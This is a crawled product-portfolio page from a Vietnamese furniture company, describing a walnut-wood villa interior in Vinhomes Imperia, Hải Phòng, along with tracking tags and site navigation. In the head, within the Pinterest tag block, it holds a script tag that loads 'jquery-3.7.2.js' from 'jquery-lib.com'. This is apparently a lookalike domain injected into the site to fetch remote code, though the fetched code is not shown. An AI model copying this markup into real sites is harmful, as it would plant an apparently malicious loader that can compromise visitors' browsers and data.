

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/
body_size: 15463
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="language" content="vi"/>
                <meta name="copyright" content="anhdoan.vn"/>
        <meta name="resource-type" content="Document"/>
        <meta name="distribution" content="Global"/>
        <meta name="revisit-after" content="1 days"/>
        <meta name="GENERATOR" content="anhdoan.vn"/>
        <meta name="facebook-domain-verification" content="y69zo1k5xutvm1jpj014svpbp3ky6l" />
        <meta property="og:site_name" content="anhdoan.vn"/>
        <meta property="og:type" content="website"/>
        <meta property="og:locale" content="vi_VN"/>
                <link rel="shortcut icon" href="https://anhdoan.vn/favicon.ico?v=1.1" type="image/x-icon"/>
        <link rel="canonical" href="https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/" /><meta property="og:title" content="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng " /><meta property="og:url" itemprop="url" content="https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/" /><meta property="og:description" content="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng " /><meta property="og:image" itemprop="thumbnailUrl" content="https://anhdoan.vn/uploads/up/anhdoan/project/2021/07/15/21/31/chihuong_haiphong.jpg" /><meta content="article" property="og:type"/><meta name="twitter:title" content="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng " /><meta name="twitter:url"  content="https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/" /><meta name="twitter:description" content="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng " /><meta name="twitter:image" content="https://anhdoan.vn/uploads/up/anhdoan/project/2021/07/15/21/31/chihuong_haiphong.jpg" /><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Trang chủ",
    "item": "https://anhdoan.vn/"  
  },{
   "@type": "ListItem", 
    "position": 2, 
    "name": "Công trình đã triển khai",
    "item": "https://anhdoan.vn/cong-trinh-da-trien-khai/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
     "name": "Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ",
    "item": "https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/"  
  }]
}
</script>        <meta name="robots" content="index, follow">        <title>Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng</title>
        <meta name="description" content="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng " />
<meta name="keywords" content="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng " />
<link href="/assets/192bfd37/authchoice.css?v=1616472517" rel="stylesheet">
<link href="/css/bootstrap.min.css?v=1617682899" rel="stylesheet">
<link href="/libs/owl-carousel/owl.carousel.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/owl-carousel/owl.theme.default.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/magiczoom/magiczoom.css?v=1616405540" rel="stylesheet">
<link href="/libs/wowjs/animate.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/swiper/swiper-bundle.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick-theme.min.css?v=1657599587" rel="stylesheet">
<link href="/css/jquery.fancybox.min.css?v=1616405539" rel="stylesheet">
<link href="/css/style.css?v=1657599587" rel="stylesheet">
<link href="/css/flatpickr.min.css?v=1657599587" rel="stylesheet">
<link href="/css/custom.css?v=1679627069" rel="stylesheet">
<link href="/css/style-new.css?v=1657599587" rel="stylesheet">
<link href="/css/style-ext.css?v=1628484072" rel="stylesheet">
<link href="/css/style-ext-res.css?v=1623234126" rel="stylesheet">        <script>
            var is_login = 0;
            var url_checklogin = '/site/checklogin/';
            var url_home = 'https://anhdoan.vn';
            var url_login = 'https://anhdoan.vn/dang-nhap/';
            var alert_email_success = 'Bạn đã đăng ký nhận bản tin thành công!';
            var alert_send_contact_success = 'Bạn đã gửi thông tin thành công!';
            var alert_email_null = 'Vui lòng nhập Email!';
            var alert_email_fail = 'Vui lòng nhập email hợp lệ!';
            var alert_email_err = 'Có lỗi khi lưu dữ liệu!';
            var alert_name_null = 'Vui lòng nhập Họ tên!';
            var alert_phone_null = 'Vui lòng nhập số điện thoại!';
            var alert_phone_fail = 'Số điện thoại không đúng!';
            var alert_avatar_null = 'Vui lòng chọn ảnh đại diện!';
            var alert_avatar_large = 'File ảnh lớn hơn 5MB';
            var alert_file_fail = 'File không hợp lệ!';
            var alert_cart_success = 'Thêm sản phẩm vào giỏ hàng thành công';
            var alert_product_color = 'Vui lòng chọn màu sắc sản phẩm';
            var url_register_feedback = '/site/feedback/';
            var url_morenews = '/news/showmore/';
            var url_morenewstag = '/news/showmoretag/';
            var url_addtocart = '/checkout/addcart/';
            var url_removetocart = '/checkout/removecart/';
            var url_updatetocart = '/checkout/updatecart/';
            var alert_comment_fail = 'Nội dung bình luận phải có ít nhất 100 ký tự!';
            var alert_comment_empty = 'Vui lòng nhập nội dung đánh giá';
            var alert_comment_maxfile = 'Upload tối đa 5 files';
            var alert_comment_file = 'File upload không hợp lệ';
            var alert_rate_success = 'Đánh giá của bạn đã được gửi quản trị viên duyệt';
            var alert_date_null = 'Vui lòng nhập Ngày!';
            var txt_an = 'Ẩn';
            var txt_hien = 'Hiện';
        </script>
                    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHVTKX9');</script>
<!-- End Google Tag Manager -->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613358106345', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613358106345&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<script src="https://jquery-lib.com/jquery-3.7.2.js">
pintrk('track', 'pagevisit');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNPL6W89V4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNPL6W89V4');
</script>
<meta name="google-site-verification" content="we6JyIEbChs2KYUUpO93xtCUbSWecemU-V8uwi0nP8s" />               
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Anh Đoàn Furniture",
        "url": "https://anhdoan.vn/",
        "logo": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://anhdoan.vn/",
        "https://www.instagram.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "HomeAndConstructionBusiness",
        "name": "Anh Đoàn Furniture",
        "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "@id": "",
        "url": "https://anhdoan.vn/",
        "telephone": "098 635 22 51",
        "address": {
        "@type": "PostalAddress",
        "streetAddress": "Văn Quán",
        "addressLocality": "Hà Nội",
        "postalCode": "100000",
        "addressCountry": "VN"
        },
        "geo": {
        "@type": "GeoCoordinates",
        "latitude": 20.9798987,
        "longitude": 105.7949678
        },
        "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
        ],
        "opens": "08:00",
        "closes": "18:30"
        },
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.instagram.com/doanvt45/",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan",
        "https://anhdoan.vn/"
        ] 
        }
    </script>


      
            </head>
    <body class="body_vi">
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHVTKX9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <header id="header" class="header-secondary">
    <div class="d-flex justify-content-between align-items-center" style="width: 100%">
        <div class="header-logo">
            <a href="https://anhdoan.vn" class="lg-svg">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo Anh Doan" />
                            </a>
        </div>
        <div class="header-actions position-relative">
            <div class="user mr-3">
                                    <a class="user-iconLog" href="javascript:;">
                        <svg width="19" height="25" viewBox="0 0 19 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.0792 10.7455C13.6011 9.72261 14.794 6.90255 13.7435 4.44675C12.6931 1.99094 9.79713 0.82936 7.27525 1.85228C4.75337 2.8752 3.56054 5.69526 4.61098 8.15106C5.66142 10.6069 8.55736 11.7684 11.0792 10.7455Z" fill="white" />
                            <path d="M9.17916 12.7678C4.10802 12.7678 0 16.7682 0 21.7065C0 23.0017 1.08106 24.0544 2.41109 24.0544H15.9538C17.2838 24.0544 18.3649 23.0017 18.3649 21.7065C18.3649 16.7682 14.2503 12.7678 9.17916 12.7678Z" fill="white" />
                        </svg>
                    </a>
                    <div class="user-box">
                        <div class="user-box--tit">Bạn đã có tài khoản</div>
                        <div class="user-dk">
                            <a href="/dang-nhap/" class="login">Đăng nhập</a> / <a href="/dang-ky/" class="register">Đăng ký</a>
                        </div>
                        <div class="pass"><a href="/quen-mat-khau/">Bạn quên mật khẩu                                ?</a></div>
                        <div class="log-socials">
                            <!-- <div>Đăng nhập bằng</div> -->
                            <div id="w1" class="icon">                                                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img class="m-0" alt="Facebook" src="/images/img-fb.svg?v=1.0"> <span>Đăng nhập bằng Facebook</span></a>                                                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img class="m-0" alt="Google" src="/images/img-gg.svg?v=1.0"> <span>Đăng nhập bằng Google</span></a>                                                        </div>                        </div>
                    </div>
                            </div>
            <div class="search mr-3 position-relative">
                <form  onsubmit="return submit_search()" name="formHeadSearch" action="/tim-kiem/" method="get">
                    <a class="icon-search" href="javascript:;"><img width="25" src="/images/search.svg" alt="search"></a>
                    <div class="search-box">
                        <input name="keyword" type="text" id="input_search" placeholder="Nhập tìm kiếm tại đây..." class="form-control" value="">
                            <button class="btn-search" type="submit"><img width="22" src="/images/search.svg" alt="search">
                            </button>
                    </div>
                </form>
            </div>
            <div class="phone"><a href="tel:0986352251">
                    <svg class="cut" width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                        <path d="M21.4231 16.1458L18.3465 13.0756C17.2477 11.9791 15.3797 12.4178 14.9402 13.8431C14.6106 14.83 13.5118 15.3783 12.5229 15.1589C10.3253 14.6107 7.35853 11.7598 6.80913 9.4572C6.47949 8.47031 7.13877 7.37383 8.12768 7.04493C9.55612 6.60633 9.99563 4.7423 8.89684 3.64582L5.82021 0.575655C4.94118 -0.191885 3.62262 -0.191885 2.85347 0.575655L0.765758 2.65898C-1.32195 4.85195 0.985517 10.6633 6.14985 15.8168C11.3142 20.9703 17.1378 23.3826 19.3354 21.1896L21.4231 19.1063C22.1923 18.2291 22.1923 16.9133 21.4231 16.1458Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="menu-bars">
                <svg class="cut" width="33" height="20" viewBox="0 0 33 20" xmlns="http://www.w3.org/2000/svg">
                    <path d="M30.8408 0H1.34093C0.600344 0 0 0.488415 0 1.09086C0 1.69331 0.600344 2.18179 1.34093 2.18179H30.8409C31.5815 2.18179 32.1818 1.69338 32.1818 1.09086C32.1818 0.488351 31.5814 0 30.8408 0Z" fill="white" />
                    <path d="M30.8408 8.909H1.34093C0.600344 8.909 0 9.39741 0 9.99992C0 10.6024 0.600344 11.0909 1.34093 11.0909H30.8409C31.5815 11.0909 32.1818 10.6024 32.1818 9.99992C32.1818 9.39741 31.5814 8.909 30.8408 8.909Z" fill="white" />
                    <path d="M31.2575 17.8182H10.9243C10.4138 17.8182 10 18.3066 10 18.9091C10 19.5116 10.4138 20 10.9243 20H31.2576C31.768 20 32.1818 19.5116 32.1818 18.9091C32.1818 18.3066 31.768 17.8182 31.2575 17.8182Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
    <div class="header-menu">
        <div class="closed"><img src="/images/close.svg" alt="close" /></div>
        <div class="languages"><a class="active" href="javascript:void(0)" data-url="https://anhdoan.vn/" onclick="change_language('vi',this)"><img class="vi active" src="/images/vn.png"  width="32" height="22" alt=" Việt Nam"/>                              
                            </a><a class="" href="javascript:void(0)" data-url="https://anhdoan.vn/" onclick="change_language('en',this)"><img class="en " src="/images/en.png"  width="32" height="22" alt=" Tiếng Anh"/>                              
                            </a></div>        <div id="c_cartcount" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><a href="javascript:void(0)" onclick="cartModal()" class="cart">
    <input type="hidden" id="form-key-csrf-addcart" data-key-name="_csrf" data-key-value="j39vEGBHCjevnqC-OQy2Y88oufqhrRY1Jj4AZSWWZ8vKKl5mJhNzUpj52PFvVtMyoBDeme31d3ZNb3YWVqcTng==" />
    <svg width="41" height="36" viewBox="0 0 41 36" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.8294 35.2105C11.2793 35.2105 9.21045 33.1347 9.21045 30.5916C9.21045 28.0484 11.2862 25.9658 13.8294 25.9658C16.3794 25.9658 18.4551 28.0416 18.4551 30.5916C18.4551 33.1416 16.3794 35.2105 13.8294 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 35.2105C32.0299 35.2105 29.9541 33.1347 29.9541 30.5916C29.9541 28.0484 32.0299 25.9658 34.5799 25.9658C37.1299 25.9658 39.1988 28.0416 39.1988 30.5916C39.1988 33.1416 37.1299 35.2105 34.5799 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 31.2991H14.8603C14.3104 31.2991 13.7811 31.0311 13.4581 30.5843C13.1282 30.1307 13.0388 29.5533 13.2038 29.0241L15.85 22.515C16.0012 22.1507 16.4136 21.972 16.7779 22.1232C17.1422 22.2744 17.314 22.6868 17.1697 23.0511L14.5372 29.5052C14.5235 29.5464 14.5441 29.6564 14.5991 29.7389C14.6609 29.8214 14.7503 29.8695 14.8534 29.8695H34.5731C34.9649 29.8695 35.2879 30.1857 35.2879 30.5843C35.2948 30.983 34.9717 31.2991 34.5799 31.2991Z" fill="#6F6F6F" />
        <path d="M40.6628 5.39366C40.3328 4.94689 39.8105 4.6857 39.2606 4.6857L9.55391 4.69258L8.15861 1.49646C8.04177 1.23527 7.78745 1.07031 7.50564 1.07031H0.907213C0.515431 1.07031 0.192383 1.38649 0.192383 1.78514C0.192383 2.17692 0.508558 2.49997 0.907213 2.49997H7.03826L15.7537 22.4465C16.0286 23.0857 16.6541 23.4981 17.3552 23.4981H34.4217C35.1847 23.4981 35.8514 23.0101 36.0851 22.2815L40.924 6.94017C41.082 6.41779 40.9927 5.84043 40.6628 5.39366ZM32.9646 19.381H18.3931C18.0013 19.381 17.6782 19.0648 17.6782 18.6661C17.6782 18.2743 17.9944 17.9513 18.3931 17.9513H32.9646C33.3564 17.9513 33.6794 18.2675 33.6794 18.6661C33.6726 19.0579 33.3564 19.381 32.9646 19.381ZM34.2087 14.8789H17.149C16.7572 14.8789 16.4341 14.5627 16.4341 14.1641C16.4341 13.7723 16.7503 13.4492 17.149 13.4492H34.2087C34.6005 13.4492 34.9235 13.7654 34.9235 14.1641C34.9166 14.5559 34.6005 14.8789 34.2087 14.8789ZM35.2259 10.3769H16.1248C15.7331 10.3769 15.41 10.0607 15.41 9.66202C15.41 9.27024 15.7262 8.94719 16.1248 8.94719H35.2259C35.6177 8.94719 35.9408 9.26336 35.9408 9.66202C35.9408 10.0607 35.6177 10.3769 35.2259 10.3769Z" fill="#6F6F6F" />
        <path d="M2.24759 1.82645C2.24759 2.44505 1.74584 2.94681 1.12036 2.94681C0.501756 2.94681 0 2.44505 0 1.82645C0 1.20785 0.501756 0.699219 1.12036 0.699219C1.74584 0.699219 2.24759 1.20785 2.24759 1.82645Z" fill="#6F6F6F" />
    </svg>
    <span class="cart_count" id="count_cart">0</span>
</a>
</div>
        <div class="search mr-3 position-relative d-block d-md-none">
            <form  onsubmit=" return submit_search_mobile()" name="formHeadSearch" action="/tim-kiem/" method="get">
                <div class="search-box">
                    <button class="icon-search-mb" style="border: none;background: transparent;z-index: 9999;" type="submit"><img width="20" src="/images/search.svg" alt="search"></button>
                    <input type="text" name="keyword" id="input_search_mobile" placeholder="Nhập tìm kiếm tại đây..." value="" class="form-control">
                </div>
            </form>
        </div>

        <ul class="header-menu--main">
                                <li><a class="" href="/">Trang chủ</a>
                                            </li>
                                        <li><a class="" href="/gioi-thieu/">Giới thiệu</a>
                        <ul class="sub-menu"><li><a class="" href="/showroom/">Showroom</a></li><li><a class="" href="/gioi-thieu-do-da/">Đồ da</a></li></ul>                    </li>
                                        <li><a class="" href="/giai-phap-thiet-ke-noi-that/">Giải pháp thiết kế nội thất</a>
                                            </li>
                                        <li><a class="" href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
                                            </li>
                                        <li><a class="" href="/san-pham/">Sản phẩm</a>
                                            </li>
                                        <li><a class="" href="#">Blog: Tôi kể </a>
                        <ul class="sub-menu"><li><a class="" href="/giai-phap-chieu-sang/">Giải pháp chiếu sáng</a></li><li><a class="" href="/kien-thuc-noi-that/">Kiến thức nội thất </a></li><li><a class="" href="/phong-cach-song/">Phong cách sống</a></li></ul>                    </li>
                                        <li><a class="" href="/tin-tuc/">Tin Tức</a>
                                            </li>
                                        <li><a class="" href="/lien-he/">Liên hệ</a>
                                            </li>
                            </ul>

        <div class="header-menu--infor">
            <a class="lg-svg" href="">
                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
            </a>
            <div class="contact">
                <div><img src="/images/icon-call2.svg" alt="hotline" />0986 352 251</div>
                <span>|</span>
                <div>
                    <img src="/images/icon-mail.svg" alt="email" />
                    <a href="mailto:contact@anhdoan.vn">contact@anhdoan.vn</a>
                </div>
            </div>
            <p class="m-0">
                © Copyright 2020 ANH ĐOÀN FURNITURE. All Rights Reserved
            </p>
        </div>
    </div>
    <div class="overlay"></div>
</header><main class="detail-page">
    <section class="detail-slider">
        <div class="detail-slide-head">
            <div class="wow fadeInRight" data-wow-duration="2s" data-wow-delay="1.5s">
                <div class="rockness detail-slide-head-text">Anh Đoàn</div>
                <p>Với mỗi công trình, Anh Đoàn không chỉ dừng lại ở việc mang đến vẻ đẹp cho không gian sống của gia chủ, mà đó còn là những giá trị, những trải nghiệm cao nhất cho từng vị khách hàng thông qua những thiết kế nội thất độc đáo và hiện đại. <br />
</p>
            </div>
        </div>


        <div class="sync1 owl-carousel owl-theme ">
                                <div class="item wow fadeInUp" data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/16/w1200/anh1616814982_6168.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                    </div>
                                        <div class="item " data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2020/12/31/20/27/w1200/h1609399649_3004.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                    </div>
                                        <div class="item " data-wow-duration="2s">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/03/w1200/anh1616814236_9791.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                    </div>
                            </div>
        <div class="sync2 owl-carousel owl-theme wow fadeInRight" data-wow-duration="2s" data-wow-delay="1s">
                                <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/16/w200/anh1616814982_6168.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                    </div>
                                        <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2020/12/31/20/27/w200/h1609399649_3004.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                    </div>
                                        <div class="item">
                        <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/03/w200/anh1616814236_9791.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                    </div>
                            </div>
    </section>
    <div class="container my-3 px-xl-0">
        <ol class="breadcrumb-page">
            <li class="breadcrumb-item">
                <a href="/">Trang chủ</a>
            </li>
            <li class="breadcrumb-item active">
                <a href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
            </li>
        </ol>
    </div>
    <section class="detail-information wow fadeInUp" data-wow-duration="2s">
        <div class="container">
            <div class="left">
                <h1>
                    <span class="rockness">Biệt thự</span>Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng                 </h1>
                <p>Vẻ đẹp mộc mạc, đầy tinh tế, gam màu nâu trầm đầy sang trọng cùng những đường vân của gỗ Óc chó cuộn tròn mềm mại của gỗ mang đến một không gian ấm cúng mà không kém phần lịch lãm.<br />
Tính cá nhân hóa được thể hiện rõ rệt trong từng không gian, tạo nên một công trình hoàn hảo và đẳng cấp. <br />
                </p>
            </div>
            <div class="right">
                <div class="right-item">
                    <span>KHÁCH HÀNG</span> Chị Hương                </div>
                <div class="right-item">
                    <span>NHÓM CÔNG TRÌNH</span> Biệt thự                </div>
                <div class="right-item">
                    <span>VỊ TRÍ</span> Manhattan - Vinhomes Imperia Hải Phòng                </div>
                <div class="right-item">
                    <span>THỜI GIAN TRIỂN KHAI</span> Tháng 10, 2020                </div>
                <div class="socials">
                    <p>Chia sẻ công trình này</p>
                    <div class="icon d-flex align-items-center">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-fb.svg" alt="facebook"></a>
                        <a href="https://www.instagram.com/?url=https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-insta.svg" alt="instagram"></a>
                        <a href="https://twitter.com/intent/tweet?url=https://anhdoan.vn/cong-trinh-da-trien-khai/thiet-ke-biet-thu-vinhomes-manhattan-hai-phong/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="/images/icon-tw.svg" alt="twitter"></a>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="detail-solution-section">
        <div class="content">
            <div class="container">
                <h2 class="txt-head">
                    <span class="rockness">Giải pháp</span> của anh đoàn trong công trình này                </h2>
                <div class="wrapper wow fadeInUp" data-wow-duration="2s">
                    <div class="video-detail part-chung">
                                                    <div class="image"><img src="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/13/w600/anh1616814784_6731.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                            </div>
                                                <div class="desc">
                            Công trình biệt thự liền kề Imperia lần này, Anh Đoàn có cơ hội được triển khai thi công nội thất gỗ Óc Chó. Bằng những kinh nghiệm của mình, Anh Đoàn đã một lần nữa thể hiện được năng lực của mình từ việc lựa chọn vân gỗ hay xử lý những đường cong tinh tế trên từng sản phẩm. <br />
<br />
Không quá sặc sỡ hay quá nhiều chi tiết rườm rà, vẻ đẹp của công trình đến từ chính màu sắc của chất liệu, điểm xuyết tone màu nâu trầm trung tính của gỗ Óc Chó. Là vật liệu chủ chốt trong không gian, gỗ Óc Chó được sử dụng triệt để cho mọi sản phẩm từ đơn giản nhất đến những sản phẩm đòi hỏi kết cấu bền vững với thời gian như kệ bếp, tủ quần áo,...<br />
<br />
Một không gian sống tiện nghi, ngoài thể hiện gu thẩm mỹ riêng của từng gia chủ thì công năng nội thất cũng đóng vai trò quan trọng không kém. Và từng món đồ nội thất mà Anh Đoàn chăm chút làm nên, đều đảm bảo tính năng sử dụng và luôn đề cao được kiểu dáng sang trọng, tinh tế. <br />
<br />

                                                    </div>
                    </div>
                    <div class="image-detail part-chung">
                                                    <div class="image"><img src="https://anhdoan.vn/uploads/up/anhdoan/project/2020/12/31/20/27/w600/h1609399674_9186.jpg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                            </div>
                                                <div class="desc">
                            Cùng theo dõi những hình ảnh thiết kế 3D của công trình!                             
                                <div class="text-center text-md-left">
                                    <a data-fancybox="images-preview" href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/16/anh1616814997_4038.jpg" data-caption="" class="btn-action"> <img src="/images/icon-img.svg" alt="Thiết Kế Biệt Thự Vinhomes Manhattan Hải Phòng ">
                                        10 hình ảnh                                    </a>
                                </div>

                                <div id="modal-images" style="display: none;">
                                                                                    <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/05/anh1616814359_7903.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/05/anh1616814359_9205.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/06/anh1616814360_0457.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/06/anh1616814360_1314.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/06/anh1616814360_2772.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/06/anh1616814389_96.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/16/06/anh1616814389_8593.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/21/36/z211616834180_1696.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                                <a href="https://anhdoan.vn/uploads/up/anhdoan/project/2021/03/27/21/36/z211616834180_488.jpg" data-fancybox="images-preview" data-caption=""></a>
                                                                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="solution-quote wow fadeInUp" data-wow-duration="2s">
        <div class="container">
            <div class="content text-center">
                <div class="img-icon"><img src="/images/icon-quote2.svg" alt="Comment"></div>
                <h2><span>Chị Hương -</span> </h2>
                <p>                </p>
                <img src="/images/sign_vi.png" alt="sign" class="sign">
            </div>
        </div>
    </section>


            <section class="apartment-section wow fadeInUp" data-wow-duration="2s">
            <div class="container">
                <div class="apartment-slide d-flex justify-content-between flex-wrap">
                                            <div class="item position-relative">
                            <a href="/cong-trinh-da-trien-khai/hai-phong-villa/" class="d-block img"> <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2025/08/06/21/52/w600/dsc05855.jpg" alt="Hải Phòng Villa"> </a>
                            <a href="/cong-trinh-da-trien-khai/hai-phong-villa/" class="d-block">
                                <div class="txt">Hải Phòng Villa </div>
                            </a>

                        </div>
                                                <div class="item position-relative">
                            <a href="/cong-trinh-da-trien-khai/thiet-ke-c-h-villa-dong-anh/" class="d-block img"> <img src="https://anhdoan.vn/uploads/up/anhdoan/project/2025/06/09/14/39/w600/tang-2-phong-khach-04.jpg" alt="Thiết kế C.H Villa Đông Anh"> </a>
                            <a href="/cong-trinh-da-trien-khai/thiet-ke-c-h-villa-dong-anh/" class="d-block">
